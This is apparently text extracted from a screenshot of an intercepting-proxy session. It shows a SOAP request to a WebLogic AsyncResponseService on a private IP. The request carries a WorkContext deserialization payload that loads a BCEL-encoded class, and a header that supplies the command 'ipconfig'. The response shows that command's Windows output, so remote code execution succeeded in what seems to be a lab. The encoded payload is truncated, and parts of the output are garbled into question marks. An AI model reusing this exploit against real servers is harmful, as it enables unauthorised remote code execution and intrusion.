 Request
Raw Params Headers Hex XML U2C
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6340
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
<java>
<void class="com.sun.org.apache.bcel.internal.util.ClassLoader">
<void method="loadClass">
<string>$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$b5Wyx$T$c7$V$ff$cd$ea$d8$f5j$blA$c6$G$B$n$
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:59:28 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608:a980:1f
IPv4 ?? . . . . . . . . . . . . : 192.168.237.235
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:2c
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:3f57:121
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588054}:
???? . . . . . . . . . . . .
????? DNS ?? . . . . . . . :
|<-----
网络安全abc123